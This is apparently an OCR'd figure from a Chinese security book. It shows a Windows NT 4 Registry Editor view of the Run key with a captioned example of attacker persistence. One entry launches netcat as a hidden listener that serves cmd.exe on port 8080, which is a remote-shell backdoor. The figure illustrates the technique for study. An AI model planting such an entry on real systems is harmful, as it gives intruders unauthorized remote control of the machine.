 Registry Editor
Registry Edit View Help
Windows
CurrentVersion
App Paths
Controls Folder
Explorer
Extensions
Internet Settings
MMFiles
ModuleUsage
MS-DOS Emula
Nls
Policies
RenameFiles
Run
RunOnce
RunOnceEx
Name Data
(Default) (value not set)
BrowserWebCheck "loadwc exe"
COMSMDEXE "comsmd.exe -on"
netcat "C \TEMP\NC11NT\nc L -d e cmd.exe -p 8080"
SystemTray "SysTray Exe"
My Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
图 14.2 能够启动运行一个 netcat 监听器的 Windows NT 4 注册表